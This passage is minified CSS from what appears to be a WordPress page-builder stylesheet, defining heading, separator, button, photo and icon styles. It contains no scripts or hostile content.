span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-sub-heading,div.fl-node-5d49b0010d619 .pp-heading-content .pp-sub-heading p {color: #000000;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #000000;width: 100px;float: left;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator {color: #000000;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d49b0010d619 .pp-heading-content {text-align: ;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d49b0010d619 .pp-heading-content {text-align: ;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-prefix {}}div.fl-node-5d49b0010d619 div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d49b0010d619 .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-prefix {}div.fl-node-5d49b076e50ec .pp-heading-content {text-align: left;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading {}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading .heading-title span.title-text {display: inline;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading .heading-title span.pp-primary-title {display: inline;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading .heading-title:hover span.pp-primary-title {}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading .heading-title span.pp-secondary-title {margin-left: 0px;display: inline;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading .heading-title:hover span.pp-secondary-title {}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading .heading-title {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-primary-title,div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading .heading-title.text-inline-block span.pp-secondary-title {display: inline-block;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading .pp-heading-link {}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:before {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading.pp-separator-inline .heading-title span:after {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-sub-heading {margin-top: 0px;margin-bottom: 0px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-sub-heading,div.fl-node-5d49b076e50ec .pp-heading-content .pp-sub-heading p {color: #000000;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-sub-heading p:last-of-type {margin-bottom: 0;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .pp-heading-separator-align {text-align: left;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.line_with_icon {}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.line_with_icon:before {margin-right: 20px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.line_with_icon:after {margin-left: 20px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.line_with_icon.pp-left:after {left: 1%;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.line_with_icon.pp-right:before {right: 1%;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.line_with_icon:before,div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.line_with_icon:after {width: 100px;border-style: solid;border-color: #000000;border-bottom-width: 1px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .heading-icon-image {}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .pp-separator-line {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #000000;width: 100px;float: left;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator {color: #000000;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {display: inline-block;text-align: center;border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i,div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .pp-heading-separator-icon i:before {font-size: 16px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.icon_only span {border-radius: 100px;border-width: 0px;border-style: none;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.icon_only img,div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.line_with_icon img {border-radius: 100px;}@media only screen and (max-width: 768px) {div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d49b076e50ec .pp-heading-content {text-align: ;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-prefix {}}@media only screen and (max-width: 480px) {div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .pp-heading-separator-align,div.fl-node-5d49b076e50ec .pp-heading-content {text-align: ;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .pp-separator-line {}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-prefix {}}div.fl-node-5d49b076e50ec div.pp-heading-content .pp-heading.pp-separator-inline .heading-title span {padding-left: 20px;padding-right: 20px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator {margin-top: 10px;margin-bottom: 10px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator .pp-heading-separator-icon {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}div.fl-node-5d49b076e50ec .pp-heading-content .pp-heading-separator.icon_only span {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 